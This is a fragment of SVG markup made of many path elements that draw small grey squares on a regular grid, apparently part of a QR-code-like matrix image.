<path d="M44.1741 10.9268H42.6131V12.4878H44.1741V10.9268Z" fill="#4F4F4F"/>
<path d="M47.2961 10.9268H45.7351V12.4878H47.2961V10.9268Z" fill="#4F4F4F"/>
<path d="M50.418 10.9268H48.857V12.4878H50.418V10.9268Z" fill="#4F4F4F"/>
<path d="M51.979 10.9268H50.418V12.4878H51.979V10.9268Z" fill="#4F4F4F"/>
<path d="M5.14972 12.4878H3.58875V14.0488H5.14972V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 12.4878H5.14972V14.0488H6.7107V12.4878Z" fill="#4F4F4F"/>
<path d="M8.27168 12.4878H6.7107V14.0488H8.27168V12.4878Z" fill="#4F4F4F"/>
<path d="M9.83265 12.4878H8.27168V14.0488H9.83265V12.4878Z" fill="#4F4F4F"/>
<path d="M11.3936 12.4878H9.83265V14.0488H11.3936V12.4878Z" fill="#4F4F4F"/>
<path d="M12.9546 12.4878H11.3936V14.0488H12.9546V12.4878Z" fill="#4F4F4F"/>
<path d="M16.0766 12.4878H14.5156V14.0488H16.0766V12.4878Z" fill="#4F4F4F"/>
<path d="M19.1985 12.4878H17.6375V14.0488H19.1985V12.4878Z" fill="#4F4F4F"/>
<path d="M20.7595 12.4878H19.1985V14.0488H20.7595V12.4878Z" fill="#4F4F4F"/>
<path d="M22.3205 12.4878H20.7595V14.0488H22.3205V12.4878Z" fill="#4F4F4F"/>
<path d="M23.8814 12.4878H22.3205V14.0488H23.8814V12.4878Z" fill="#4F4F4F"/>
<path d="M28.5644 12.4878H27.0034V14.0488H28.5644V12.4878Z" fill="#4F4F4F"/>
<path d="M30.1253 12.4878H28.5644V14.0488H30.1253V12.4878Z" fill="#4F4F4F"/>
<path d="M33.2473 12.4878H31.6863V14.0488H33.2473V12.4878Z" fill="#4F4F4F"/>
<path d="M34.8083 12.4878H33.2473V14.0488H34.8083V12.4878Z" fill="#4F4F4F"/>
<path d="M41.0522 12.4878H39.4912V14.0488H41.0522V12.4878Z" fill="#4F4F4F"/>
<path d="M42.6131 12.4878H41.0522V14.0488H42.6131V12.4878Z" fill="#4F4F4F"/>
<path d="M44.1741 12.4878H42.6131V14.0488H44.1741V12.4878Z" fill="#4F4F4F"/>
<path d="M47.2961 12.4878H45.7351V14.0488H47.2961V12.4878Z" fill="#4F4F4F"/>
<path d="M48.857 12.4878H47.2961V14.0488H48.857V12.4878Z" fill="#4F4F4F"/>
<path d="M50.418 12.4878H48.857V14.0488H50.418V12.4878Z" fill="#4F4F4F"/>
<path d="M53.54 12.4878H51.979V14.0488H53.54V12.4878Z" fill="#4F4F4F"/>
<path d="M56.6619 12.4878H55.1009V14.0488H56.6619V12.4878Z" fill="#4F4F4F"/>
<path d="M58.2229 12.4878H56.6619V14.0488H58.2229V12.4878Z" fill="#4F4F4F"/>
<path d="M59.7839 12.4878H58.2229V14.0488H59.7839V12.4878Z" fill="#4F4F4F"/>
<path d="M61.3448 12.4878H59.7839V14.0488H61.3448V12.4878Z" fill="#4F4F4F"/>
<path d="M64.4668 12.4878H62.9058V14.0488H64.4668V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 14.0488H5.14972V15.6098H6.7107V14.0488Z" fill="#4F4F4F"/>
<path d="M8.27168 14.0488H6.7107V15.6098H8.27168V14.0488Z" fill="#4F4F4F"/>
<path d="M14.5156 14.0488H12.9546V15.6098H14.5156V14.0488Z" fill="#4F4F4F"/>
<path d="M17.6375 14.0488H16.0766V15.6098H17.6375V14.0488Z" fill="#4F4F4F"/>
<path d="M22.3205 14.0488H20.7595V15.6098H22.3205V14.0488Z" fill="#4F4F4F"/>
<path d="M27.0034 14.0488H25.4424V15.6098H27.0034V14.0488Z" fill="#4F4F4F"/>
<path d="M28.5644 14.0488H27.0034V15.6098H28.5644V14.0488Z" fill="#4F4F4F"/>
<path d="M33.2473 14.0488H31.6863V15.6098H33.2473V14.0488Z" fill="#4F4F4F"/>
<path d="M34.8083 14.0488H33.2473V15.6098H34.8083V14.0488Z" fill="#4F4F4F"/>
<path d="M36.3692 14.0488H34.8083V15.6098H36.3692V14.0488Z" fill="#4F4F4F"/>
<path d="M41.0522 14.0488H39.4912V15.6098H41.0522V14.0488Z" fill="#4F4F4F"/>
<path d="M42.6131 14.0488H41.0522V15.6098H42.6131V14.0488Z" fill="#4F4F4F"/>
<path d="M44.1741 14.0488H42.6131V15.6098H44.1741V14.0488Z" fill="#4F4F4F"/>
<path d="M45.7351 14.0488H44.1741V15.6098H45.7351V14.0488Z" fill="#4F4F4F"/>
<path d="M48.857 14.0488H47.2961V15.6098H48.857V14.0488Z" fill="#4F4F4F"/>
<path d="M53.54 14.0488H51.979V15.6098H53.54V14.0488Z" fill="#4F4F4F"/>
<path d="M56.6619 14.0488H55.1009V15.6098H56.6619V14.0488Z" fill="#4F4F4F"/>
<path d="M58.2229 14.0488H56.6619V15.6098H58.2229V14.0488Z" fill="#4F4F4F"/>
<path d="M61.3448 14.0488H59.7839V15.6098H61.3448V14.0488Z" fill="#4F4F4F"/>
<path d="M62.9058 14.0488H61.3448V15.6098H62.9058V14.0488Z" fill="#4F4F4F"/>
<path d="M64.4668 14.0488H62.9058V15.6098H64.4668V14.0488Z" fill="#4F4F4F"/>
<path d="M3.58875 15.6098H2.02777V17.1707H3.58875V15.6098Z" fill="#4F4F4F"/>
<path d="M11.3936 15.6098H9.83265V17.1707H11.3936V15.6098Z" fill="#4F4F4F"/>
<path d="M14.5156 15.6098H12.9546V17.1707H14.5156V15.6098Z" fill="#4F4F4F"/>
<path d="M17.6375 15.6098H16.0766V17.1707H17.6375V15.6098Z" fill="#4F4F4F"/>
<path d="M19.1985 15.6098H17.6375V17.1707H19.1985V15.6098Z" fill="#4F4F4F"/>
<path d="M20.7595 15.6098H19.1985V17.1707H20.7595V15.6098Z" fill="#4F4F4F"/>
<path d="M30.1253 15.6098H28.5644V17.1707H30.1253V15.6098Z" fill="#4F4F4F"/>
<path d="M36.3692 15.6098H34.8083V17.1707H36.3692V15.6098Z" fill="#4F4F4F"/>
<path d="M39.4912 15.6098H37.9302V17.1707H39.4912V15.6098Z" fill="#4F4F4F"/>
<path d="M42.6131 15.6098H41.0522V17.1707H42.6131V15.6098Z" fill="#4F4F4F"/>
<path d="M44.1741 15.6098H42.6131V17.1707H44.1741V15.6098Z" fill="#4F4F4F"/>
<path d="M45.7351 15.6098H44.1741V17.1707H45.7351V15.6098Z" fill="#4F4F4F"/>
<path d="M48.857 15.6098H47.2961V17.1707H48.857V15.6098Z" fill="#4F4F4F"/>
<path d="M58.2229 15.6098H56.6619V17.1707H58.2229V15.6098Z" fill="#4F4F4F"/>
<path d="M61.3448 15.6098H59.7839V17.1707H61.3448V15.6098Z" fill="#4F4F4F"/>
<path d="M64.4668 15.6098H62.9058V17.1707H64.4668V15.6098Z" fill="#4F4F4F"/>
<path d="M5.14972 17.1707H3.58875V18.7317H5.14972V17.1707Z" fill="#4F4F4F"/>
<path d="M8.27168 17.1707H6.7107V18.7317H8.27168V17.1707Z" fill="#4F4F4F"/>
<path d="M9.83265 17.1707H8.27168V18.7317H9.83265V17.1707Z" fill="#4F4F4F"/>
<path d="M12.9546 17.1707H11.3936V18.7317H12.9546V17.1707Z" fill="#4F4F4F"/>
<path d="M14.5156 17.1707H12.9546V18.7317H14.5156V17.1707Z" fill="#4F4F4F"/>
<path d="M16.0766 17.1707H14.5156V18.7317H16.0766V17.1707Z" fill="#4F4F4F"/>
<path d="M19.1985 17.1707H17.6375V18.7317H19.1985V17.1707Z" fill="#4F4F4F"/>
<path d="M20.7595 17.1707H19.1985V18.7317H20.7595V17.1707Z" fill="#4F4F4F"/>
<path d="M23.8814 17.1707H22.3205V18.7317H23.8814V17.1707Z" fill="#4F4F4F"/>
<path d="M27.0034 17.1707H25.4424V18.7317H27.0034V17.1707Z" fill="#4F4F4F"/>
<path d="M28.5644 17.1707H27.0034V18.7317H28.5644V17.1707Z" fill="#4F4F4F"/>
<path d="M33.2473 17.1707H31.6863V18.7317H33.2473V17.1707Z" fill="#4F4F4F"/>
<path d="M47.2961 17.1707H45.7351V18.7317H47.2961V17.1707Z" fill="#4F4F4F"/>
<path d="M50.418 17.1707H48.857V18.7317H50.418V17.1707Z" fill="#4F4F4F"/>
<path d="M61.3448 17.1707H59.7839V18.7317H61.3448V17.1707Z" fill="#4F4F4F"/>
<path d="M62.9058 17.1707H61.3448V18.7317H62.9058V17.1707Z" fill="#4F4F4F"/>
<path d="M64.4668 17.1707H62.9058V18.7317H64.4668V17.1707Z" fill="#4F4F4F"/>
<path d="M5.14972 18.7317H3.58875V20.2927H5.14972V18.7317Z" fill="#4F4F4F"/>
<path d="M11.3936 18.7317H9.83265V20.2927H11.3936V18.7317Z" fill="#4F4F4F"/>
<path d="M12.9546 18.7317H11.3936V20.2927H12.9546V18.7317Z" fill="#4F4F4F"/>
<path d="M17.6375 18.7317H16.0766V20.2927H17.6375V18.7317Z" fill="#4F4F4F"/>
<path d="M19.1985 18.7317H17.6375V20.2927H19.1985V18.7317Z" fill="#4F4F4F"/>
<path d="M20.7595 18.7317H19.1985V20.2927H20.7595V18.7317Z" fill="#4F4F4F"/>
<path d="M23.8814 18.7317H22.3205V20.2927H23.8814V18.7317Z" fill="#4F4F4F"/>
<path d="M28.5644 18.7317H27.0034V20.2927H28.5644V18.7317Z" fill="#4F4F4F"/>
<path d="M30.1253 18.7317H28.5644V20.2927H30.1253V18.7317Z" fill="#4F4F4F"/>
<path d="M31.6863 18.7317H30.1253V20.2927H31.6863V18.7317Z" fill="#4F4F4F"/>
<path d="M34.8083 18.7317H33.2473V20.2927H34.8083V18.7317Z" fill="#4F4F4F"/>
<path d="M42.6131 18.7317H41.0522V20.2927H42.6131V18.7317Z" fill="#4F4F4F"/>
<path d="M44.1741 18.7317H42.6131V20.2927H44.1741V18.7317Z" fill="#4F4F4F"/>
<path d="M45.7351 18.7317H44.1741V20.2927H45.7351V18.7317Z" fill="#4F4F4F"/>
<path d="M47.2961 18.7317H45.7351V20.2927H47.2961V18.7317Z" fill="#4F4F4F"/>
<path d="M48.857 18.7317H47.2961V20.2927H48.857V18.7317Z" fill="#4F4F4F"/>
<path d="M51.979 18.7317H50.418V20.2927H51.979V18.7317Z" fill="#4F4F4F"/>
<path d="M53.54 18.7317H51.979V20.2927H53.54V18.7317Z" fill="#4F4F4F"/>
<path d="M58.2229 18.7317H56.6619V20.2927H58.2229V18.7317Z" fill="#4F4F4F"/>
<path d="M59.7839 18.7317H58.2229V20.2927H59.7839V18.7317Z" fill="#4F4F4F"/>
<path d="M61.3448 18.7317H59.7839V20.2927H61.3448V18.7317Z" fill="#4F4F4F"/>
<path d="M62.9058 18.7317H61.3448V20.2927H62.9058V18.7317Z" fill="#4F4F4F"/>
<path d="M2.02777 20.2927H0.466797V21.8537H2.02777V20.2927Z" fill="#4F4F4F"/>
<path d="M5.14972 20.2927H3.58875V21.8537H5.14972V20.2927Z" fill="#4F4F4F"/>
<path d="M6.7107 20.2927H5.14972V21.8537H6.7107V20.2927Z" fill="#4F4F4F"/>
<path d="M8.27168 20.2927H6.7107V21.8537H8.27168V20.2927Z" fill="#4F4F4F"/>
<path d="M12.9546 20.2927H11.3936V21.8537H12.9546V20.2927Z" fill="#4F4F4F"/>
<path d="M17.6375 20.2927H16.0766V21.8537H17.6375V20.2927Z" fill="#4F4F4F"/>
<path d="M19.1985 20.2927H17.6375V21.8537H19.1985V20.2927Z" fill="#4F4F4F"/>
<path d="M20.7595 20.2927H19.1985V21.8537H20.7595V20.2927Z" fill="#4F4F4F"/>
<path d="M22.3205 20.2927H20.7595V21.8537H22.3205V20.2927Z" fill="#4F4F4F"/>
<path d="M25.4424 20.2927H23.8814V21.8537H25.4424V20.2927Z" fill="#4F4F4F"/>
<path d="M45.7351 20.2927H44.1741V21.8537H45.7351V20.2927Z" fill="#4F4F4F"/>
<path d="M47.2961 20.2927H45.7351V21.8537H47.2961V20.2927Z" fill="#4F4F4F"/>
<path d="M48.857 20.2927H47.2961V21.8537H48.857V20.2927Z" fill="#4F4F4F"/>
<path d="M50.418 20.2927H48.857V21.8537H50.418V20.2927Z" fill="#4F4F4F"/>
<path d="M51.979 20.2927H50.418V21.8537H51.979V20.2927Z" fill="#4F4F4F"/>
<path d="M53.54 20.2927H51.979V21.8537H53.54V20.2927Z" fill="#4F4F4F"/>
<path d="M55.1009 20.2927H53.54V21.8537H55.1009V20.2927Z" fill="#4F4F4F"/>
<path d="M58.2229 20.2927H56.6619V21.8537H58.2229V20.2927Z" fill="#4F4F4F"/>
<path d="M59.7839 20.2927H58.2229V21.8537H59.7839V20.2927Z" fill="#4F4F4F"/>
<path d="M62.9058 20.2927H61.3448V21.8537H62.9058V20.2927Z" fill="#4F4F4F"/>
<path d="M64.4668 20.2927H62.9058V21.8537H64.4668V20.2927Z" fill="#4F4F4F"/>
<path d="M2.02777 21.8537H0.466797V23.4146H2.02777V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 21.8537H2.02777V23.4146H3.58875V21.8537Z" fill="#4F4F4F"/>
<path d="M5.14972 21.8537H3.58875V23.4146H5.14972V21.8537Z" fill="#4F4F4F"/>
<path d="M6.7107 21.8537H5.14972V23.4146H6.7107V21.8537Z" fill="#4F4F4F"/>
<path d="M11.3936 21.8537H9.83265V23.4146H11.3936V21.8537Z" fill="#4F4F4F"/>
<path d="M14.5156 21.8537H12.9546V23.4146H14.5156V21.8537Z" fill="#4F4F4F"/>
<path d="M17.6375 21.8537H16.0766V23.4146H17.6375V21.8537Z" fill="#4F4F4F"/>
<path d="M20.7595 21.8537H19.1985V23.4146H20.7595V21.8537Z" fill="#4F4F4F"/>
<path d="M23.8814 21.8537H22.3205V23.4146H23.8814V21.8537Z" fill="#4F4F4F"/>
<path d="M27.0034 21.8537H25.4424V23.4146H27.0034V21.8537Z" fill="#4F4F4F"/>
<path d="M28.5644 21.8537H27.0034V23.4146H28.5644V21.8537Z" fill="#4F4F4F"/>
<path d="M31.6863 21.8537H30.1253V23.4146H31.6863V21.8537Z" fill="#4F4F4F"/>
<path d="M36.3692 21.8537H34.8083V23.4146H36.3692V21.8537Z" fill="#4F4F4F"/>
<path d="M39.4912 21.8537H37.9302V23.4146H39.4912V21.8537Z" fill="#4F4F4F"/>
<path d="M41.0522 21.8537H39.4912V23.4146H41.0522V21.8537Z" fill="#4F4F4F"/>
<path d="M44.1741 21.8537H42.6131V23.4146H44.1741V21.8537Z" fill="#4F4F4F"/>
<path d="M50.418 21.8537H48.857V23.4146H50.418V21.8537Z" fill="#4F4F4F"/>
<path d="M53.54 21.8537H51.979V23.4146H53.54V21.8537Z" fill="#4F4F4F"/>
<path d="M56.6619 21.8537H55.1009V23.4146H56.6619V21.8537Z" fill="#4F4F4F"/>
<path d="M58.2229 21.8537H56.6619V23.4146H58.2229V21.8537Z" fill="#4F4F4F"/>
<path d="M59.7839 21.8537H58.2229V23.4146H59.7839V21.8537Z" fill="#4F4F4F"/>
<path d="M61.3448 21.8537H59.7839V23.4146H61.3448V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 23.4146H2.02777V24.9756H3.58875V23.4146Z" fill="#4F4F4F"/>
<path d="M5.14972 23.4146H3.58875V24.9756H5.14972V23.4146Z" fill="#4F4F4F"/>
<path d="M6.7107 23.4146H5.14972V24.9756H6.7107V23.4146Z" fill="#4F4F4F"/>
<path d="M8.27168 23.4146H6.7107V24.9756H8.27168V23.4146Z" fill="#4F4F4F"/>
<path d="M17.6375 23.4146H16.0766V24.9756H17.6375V23.4146Z" fill="#4F4F4F"/>
<path d="M19.1985 23.4146H17.6375V24.9756H19.1985V23.4146Z" fill="#4F4F4F"/>
<path d="M20.7595 23.4146H19.1985V24.9756H20.7595V23.4146Z" fill="#4F4F4F"/>
<path d="M23.8814 23.4146H22.3205V24.9756H23.8814V23.4146Z" fill="#4F4F4F"/>
<path d="M25.4424 23.4146H23.8814V24.9756H25.4424V23.4146Z" fill="#4F4F4F"/>
<path d="M28.5644 23.4146H27.0034V24.9756H28.5644V23.4146Z" fill="#4F4F4F"/>
<path d="M31.6863 23.4146H30.1253V24.9756H31.6863V23.4146Z" fill="#4F4F4F"/>
<path d="M33.2473 23.4146H31.6863V24.9756H33.2473V23.4146Z" fill="#4F4F4F"/>
<path d="M34.8083 23.4146H33.2473V24.9756H34.8083V23.4146Z" fill="#4F4F4F"/>
<path d="M36.3692 23.4146H34.8083V24.9756H36.3692V23.4146Z" fill="#4F4F4F"/>
<path d="M37.9302 23.4146H36.3692V24.9756H37.9302V23.4146Z" fill="#4F4F4F"/>
<path d="M42.6131 23.4146H41.0522V24.9756H42.6131V23.4146Z" fill="#4F4F4F"/>
<path d="M44.1741 23.4146H42.6131V24.9756H44.1741V23.4146Z" fill="#4F4F4F"/>
<path d="M47.2961 23.4146H45.7351V24.9756H47.2961V23.4146Z" fill="#4F4F4F"/>
<path d="M48.857 23.4146H47.2961V24.9756H48.857V23.4146Z" fill="#4F4F4F"/>
<path d="M50.418 23.4146H48.857V24.9756H50.418V23.4146Z" fill="#4F4F4F"/>
<path d="M56.6619 23.4146H55.1009V24.9756H56.6619V23.4146Z" fill="#4F4F4F"/>
<path d="M59.7839 23.4146H58.2229V24.9756H59.7839V23.4146Z" fill="#4F4F4F"/>
<path d="M61.3448 23.4146H59.7839V24.9756H61.3448V23.4146Z" fill="#4F4F4F"/>
<path d="M62.9058 23.4146H61.3448V24.9756H62.9058V23.4146Z" fill="#4F4F4F"/>
<path d="M64.4668 23.4146H62.9058V24.9756H64.4668V23.4146Z" fill="#4F4F4F"/>
<path d="M2.02777 24.9756H0.466797V26.5366H2.02777V24.9756Z" fill="#4F4F4F"/>
<path d="M3.58875 24.9756H2.02777V26.5366H3.58875V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 24.9756H8.27168V26.5366H9.83265V24.9756Z" fill="#4F4F4F"/>
<path d="M11.3936 24.9756H9.83265V26.5366H11.3936V24.9756Z" fill="#4F4F4F"/>
<path d="M12.9546 24.9756H11.3936V26.5366H12.9546V24.9756Z" fill="#4F4F4F"/>
<path d="M16.0766 24.9756H14.5156V26.5366H16.0766V24.9756Z" fill="#4F4F4F"/>
<path d="M19.1985 24.9756H17.6375V26.5366H19.1985V24.9756Z" fill="#4F4F4F"/>
<path d="M22.3205 24.9756H20.7595V26.5366H22.3205V24.9756Z" fill="#4F4F4F"/>
<path d="M28.5644 24.9756H27.0034V26.5366H28.5644V24.9756Z" fill="#4F4F4F"/>
<path d="M30.1253 24.9756H28.5644V26.5366H30.1253V24.9756Z" fill="#4F4F4F"/>
<path d="M31.6863 24.9756H30.1253V26.5366H31.6863V24.9756Z" fill="#4F4F4F"/>
<path d="M33.2473 24.9756H31.6863V26.5366H33.2473V24.9756Z" fill="#4F4F4F"/>
<path d="M37.9302 24.9756H36.3692V26.5366H37.9302V24.9756Z" fill="#4F4F4F"/>
<path d="M41.0522 24.9756H39.4912V26.5366H41.0522V24.9756Z" fill="#4F4F4F"/>
<path d="M44.1741 24.9756H42.6131V26.5366H44.1741V24.9756Z" fill="#4F4F4F"/>
<path d="M45.7351 24.9756H44.1741V26.5366H45.7351V24.9756Z" fill="#4F4F4F"/>
<path d="M48.857 24.9756H47.2961V26.5366H48.857V24.9756Z" fill="#4F4F4F"/>
<path d="M50.418 24.9756H48.857V26.5366H50.418V24.9756Z" fill="#4F4F4F"/>
<path d="M51.979 24.9756H50.418V26.5366H51.979V24.9756Z" fill="#4F4F4F"/>
<path d="M53.54 24.9756H51.979V26.5366H53.54V24.9756Z" fill="#4F4F4F"/>
<path d="M56.6619 24.9756H55.1009V26.5366H56.6619V24.9756Z" fill="#4F4F4F"/>
<path d="M62.9058 24.9756H61.3448V26.5366H62.9058V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 26.5366H8.27168V28.0976H9.83265V26.5366Z" fill="#4F4F4F"/>
<path d="M14.5156 26.5366H12.9546V28.0976H14.5156V26.5366Z" fill="#4F4F4F"/>
<path d="M23.8814 26.5366H22.3205V28.0976H23.8814V26.5366Z" fill="#4F4F4F"/>
<path d="M27.0034 26.5366H25.4424V28.0976H27.0034V26.5366Z" fill="#4F4F4F"/>
<path d="M28.5644 26.5366H27.0034V28.0976H28.5644V26.5366Z" fill="#4F4F4F"/>
<path d="M30.1253 26.5366H28.5644V28.0976H30.1253V26.5366Z" fill="#4F4F4F"/>
<path d="M31.6863 26.5366H30.1253V28.0976H31.6863V26.5366Z" fill="#4F4F4F"/>
<path d="M34.8083 26.5366H33.2473V28.0976H34.8083V26.5366Z" fill="#4F4F4F"/>
<path d="M36.3692 26.5366H34.8083V28.0976H36.3692V26.5366Z" fill="#4F4F4F"/>
<path d="M39.4912 26.5366H37.9302V28.0976H39.4912V26.5366Z" fill="#4F4F4F"/>
<path d="M42.6131 26.5366H41.0522V28.0976H42.6131V26.5366Z" fill="#4F4F4F"/>
<path d="M45.7351 26.5366H44.1741V28.0976H45.7351V26.5366Z" fill="#4F4F4F"/>
<path d="M48.857 26.5366H47.2961V28.0976H48.857V26.5366Z" fill="#4F4F4F"/>
<path d="M51.979 26.5366H50.418V28.0976H51.979V26.5366Z" fill="#4F4F4F"/>
<path d="M59.7839 26.5366H58.2229V28.0976H59.7839V26.5366Z" fill="#4F4F4F"/>
<path d="M64.4668 26.5366H62.9058V28.0976H64.4668V26.5366Z" fill="#4F4F4F"/>
<path d="M3.58875 28.0976H2.02777V29.6585H3.58875V28.0976Z" fill="#4F4F4F"/>
<path d="M6.7107 28.0976H5.14972V29.6585H6.7107V28.0976Z" fill="#4F4F4F"/>
<path d="M11.3936 28.0976H9.83265V29.6585H11.3936V28.0976Z" fill="#4F4F4F"/>
<path d="M12.9546 28.0976H11.3936V29.6585H12.9546V28.0976Z" fill="#4F4F4F"/>
<path d="M16.0766 28.0976H14.5156V29.6585H16.0766V28.0976Z" fill="#4F4F4F"/>
<path d="M22.3205 28.0976H20.7595V29.6585H22.3205V28.0976Z" fill="#4F4F4F"/>
<path d="M27.0034 28.0976H25.4424V29.6585H27.0034V28.0976Z" fill="#4F4F4F"/>
<path d="M31.6863 28.0976H30.1253V29.6585H31.6863V28.0976Z" fill="#4F4F4F"/>
<path d="M34.8083 28.0976H33.2473V29.6585H34.8083V28.0976Z" fill="#4F4F4F"/>
<path d="M37.9302 28.0976H36.3692V29.6585H37.9302V28.0976Z" fill="#4F4F4F"/>
<path d="M39.4912 28.0976H37.9302V29.6585H39.4912V28.0976Z" fill="#4F4F4F"/>
<path d="M41.0522 28.0976H39.4912V29.6585H41.0522V28.0976Z" fill="#4F4F4F"/>
<path d="M42.6131 28.0976H41.0522V29.6585H42.6131V28.0976Z" fill="#4F4F4F"/>
<path d="M45.7351 28.0976H44.1741V29.6585H45.7351V28.0976Z" fill="#4F4F4F"/>
<path d="M50.418 28.0976H48.857V29.6585H50.418V28.0976Z" fill="#4F4F4F"/>
<path d="M51.979 28.0976H50.418V29.6585H51.979V28.0976Z" fill="#4F4F4F"/>
<path d="M55.1009 28.0976H53.54V29.6585H55.1009V28.0976Z" fill="#4F4F4F"/>
<path d="M58.2229 28.0976H56.6619V29.6585H58.2229V28.0976Z" fill="#4F4F4F"/>
<path d="M61.3448 28.0976H59.7839V29.6585H61.3448V28.0976Z" fill="#4F4F4F"/>
<path d="M64.4668 28.0976H62.9058V29.6585H64.4668V28.0976Z" fill="#4F4F4F"/>
<path d="M2.02777 29.6585H0.466797V31.2195H2.02777V29.6585Z" fill="#4F4F4F"/>
<path d="M5.14972 29.6585H3.58875V31.2195H5.14972V29.6585Z" fill="#4F4F4F"/>
<path d="M8.27168 29.6585H6.7107L6.7107 31.2195H8.27168V29.6585Z" fill="#4F4F4F"/>
<path d="M14.5156 29.6585H12.9546V31.2195H14.5156V29.6585Z" fill="#4F4F4F"/>
<path d="M16.0766 29.6585H14.5156V31.2195H16.0766V29.6585Z" fill="#4F4F4F"/>
<path d="M19.1985 29.6585H17.6375V31.2195H19.1985V29.6585Z" fill="#4F4F4F"/>
<path d="M20.7595 29.6585H19.1985V31.2195H20.7595V29.6585Z" fill="#4F4F4F"/>
<path d="M23.8814 29.6585H22.3205V31.2195H23.8814V29.6585Z" fill="#4F4F4F"/>
<path d="M25.4424 29.6585H23.8814V31.2195H25.4424V29.6585Z" fill="#4F4F4F"/>
<path d="M27.0034 29.6585H25.4424V31.2195H27.0034V29.6585Z" fill="#4F4F4F"/>
<path d="M28.5644 29.6585H27.0034V31.2195H28.5644V29.6585Z" fill="#4F4F4F"/>
<path d="M31.6863 29.6585H30.1253V31.2195H31.6863V29.6585Z" fill="#4F4F4F"/>
<path d="M34.8083 29.6585H33.2473V31.2195H34.8083V29.6585Z" fill="#4F4F4F"/>
<path d="M39.4912 29.6585H37.9302V31.2195H39.4912V29.6585Z" fill="#4F4F4F"/>
<path d="M41.0522 29.6585H39.4912V31.2195H41.0522V29.6585Z" fill="#4F4F4F"/>
<path d="M45.7351 29.6585H44.1741V31.2195H45.7351V29.6585Z" fill="#4F4F4F"/>
<path d="M53.54 29.6585H51.979V31.2195H53.54V29.6585Z" fill="#4F4F4F"/>
<path d="M58.2229 29.6585H56.6619V31.2195H58.2229V29.6585Z" fill="#4F4F4F"/>
<path d="M59.7839 29.6585H58.2229V31.2195H59.7839V29.6585Z" fill="#4F4F4F"/>
<path d="M3.58875 31.2195H2.02777V32.7805H3.58875V31.2195Z" fill="#4F4F4F"/>
<path d="M11.3936 31.2195H9.83265V32.7805H11.3936V31.2195Z" fill="#4F4F4F"/>
<path d="M14.5156 31.2195H12.9546V32.7805H14.5156V31.2195Z" fill="#4F4F4F"/>
<path d="M16.0766 31.2195H14.5156V32.7805H16.0766V31.2195Z" fill="#4F4F4F"/>
<path d="M17.6375 31.2195H16.0766V32.7805H17.6375V31.2195Z" fill="#4F4F4F"/>
<path d="M19.1985 31.2195H17.6375V32.7805H19.1985V31.2195Z" fill="#4F4F4F"/>
<path d="M22.3205 31.2195H20.7595V32.7805H22.3205V31.2195Z" fill="#4F4F4F"/>
<path d="M25.4424 31.2195H23.8814V32.7805H25.4424V31.2195Z" fill="#4F4F4F"/>
<path d="M27.0034 31.2195H25.4424V32.7805H27.0034V31.2195Z" fill="#4F4F4F"/>
<path d="M30.1253 31.2195H28.5644V32.7805H30.1253V31.2195Z" fill="#4F4F4F"/>
<path d="M31.6863 31.2195H30.1253V32.7805H31.6863V31.2195Z" fill="#4F4F4F"/>
<path d="M34.8083 31.2195H33.2473V32.7805H34.8083V31.2195Z" fill="#4F4F4F"/>
<path d="M36.3692 31.2195H34.8083V32.7805H36.3692V31.2195Z" fill="#4F4F4F"/>
<path d="M37.9302 31.2195H36.3692V32.7805H37.9302V31.2195Z" fill="#4F4F4F"/>
<path d="M42.6131 31.2195H41.0522V32.7805H42.6131V31.2195Z" fill="#4F4F4F"/>
<path d="M44.1741 31.2195H42.6131V32.7805H44.1741V31.2195Z" fill="#4F4F4F"/>
<path d="M45.7351 31.2195H44.1741V32.7805H45.7351V31.2195Z" fill="#4F4F4F"/>
<path d="M48.857 31.2195H47.2961V32.7805H48.857V31.2195Z" fill="#4F4F4F"/>
<path d="M51.979 31.2195H50.418V32.7805H51.979V31.2195Z" fill="#4F4F4F"/>
<path d="M61.3448 31.2195H59.7839V32.7805H61.3448V31.2195Z" fill="#4F4F4F"/>
<path d="M6.7107 32.7805H5.14972V34.3415H6.7107V32.7805Z" fill="#4F4F4F"/>
<path d="M12.9546 32.7805H11.3936V34.3415H12.9546V32.7805Z" fill="#4F4F4F"/>
<path d="M17.6375 32.7805H16.0766V34.3415H17.6375V32.7805Z" fill="#4F4F4F"/>
<path d="M19.1985 32.7805H17.6375V34.3415H19.1985V32.7805Z" fill="#4F4F4F"/>
<path d="M22.3205 32.7805H20.7595V34.3415H22.3205V32.7805Z" fill="#4F4F4F"/>
<path d="M25.4424 32.7805H23.8814V34.3415H25.4424V32.7805Z" fill="#4F4F4F"/>
<path d="M28.5644 32.7805H27.0034V34.3415H28.5644V32.7805Z" fill="#4F4F4F"/>
<path d="M30.1253 32.7805H28.5644V34.3415H30.1253V32.7805Z" fill="#4F4F4F"/>
<path d="M31.6863 32.7805H30.1253V34.3415H31.6863V32.7805Z" fill="#4F4F4F"/>
<path d="M33.2473 32.7805H31.6863V34.3415H33.2473V32.7805Z" fill="#4F4F4F"/>
<path d="M34.8083 32.7805H33.2473V34.3415H34.8083V32.7805Z" fill="#4F4F4F"/>
<path d="M37.9302 32.7805H36.3692V34.3415H37.9302V32.7805Z" fill="#4F4F4F"/>
<path d="M44.1741 32.7805H42.6131V34.3415H44.1741V32.7805Z" fill="#4F4F4F"/>
<path d="M47.2961 32.7805H45.7351V34.3415H47.2961V32.7805Z" fill="#4F4F4F"/>
<path d="M50.418 32.7805H48.857V34.3415H50.418V32.7805Z" fill="#4F4F4F"/>
<path d="M58.2229 32.7805H56.6619V34.3415H58.2229V32.7805Z" fill="#4F4F4F"/>
<path d="M62.9058 32.7805H61.3448V34.3415H62.9058V32.7805Z" fill="#4F4F4F"/>
<path d="M2.02777 34.3415H0.466797V35.9024H2.02777V34.3415Z" fill="#4F4F4F"/>
<path d="M3.58875 34.3415H2.02777V35.9024H3.58875V34.3415Z" fill="#4F4F4F"/>
<path d="M6.7107 34.3415H5.14972V35.9024H6.7107V34.3415Z" fill="#4F4F4F"/>
<path d="M9.83265 34.3415H8.27168V35.9024H9.83265V34.3415Z" fill="#4F4F4F"/>
<path d="M11.3936 34.3415H9.83265V35.9024H11.3936V34.3415Z" fill="#4F4F4F"/>
<path d="M14.5156 34.3415H12.9546V35.9024H14.5156V34.3415Z" fill="#4F4F4F"/>
